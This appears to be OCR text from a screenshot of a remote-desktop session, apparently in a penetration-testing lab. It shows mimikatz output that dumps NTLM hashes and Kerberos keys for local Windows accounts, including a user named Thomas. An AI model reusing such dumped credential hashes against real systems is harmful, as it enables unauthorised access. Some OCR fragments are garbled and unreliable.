 FreeRDP: 10.200.96.150
Recycle Bin
Firefox
erv
MD64
mimikatz 2.2.0 x64 (oe.eo)
des_cbc_md5 : e3915234101c6b75
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: c70854ba88fb4a9c56111facebdf3c36
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : e389f51da73551518c3c2096c0720233
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 1d916df8ca449782c73dbaeaa060e0785364cf17c18c7ff6c739ceb1d7fdf899
aes128_hmac (4096) : 33ee2dbd44efec4add81815442085ffb
des_cbc_md5 (4096) : b6f1bac2346d9e2c
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : b6f1bac2346d9e2c
RID : 000003e9 (1001)
User : Thomas
Hash NTLM: 02d90eda8f6b6b06c32d5f207831101f
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 03126107c740a83797806c207553cef7
* Primary:Kerberos-Newer-Keys *
Default Salt : GIT-SERVThomas
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 19e69e20a0be21ca1befdc0556b97733c6ac74292ab3be93515786d679de97fe
aes128_hmac (4096) : 1fa6575936e4baef3b69cd52ba16cc69
des_cbc_md5 (4096) : e5add55e76751fbc
ENG
01:47
23/12/2024
2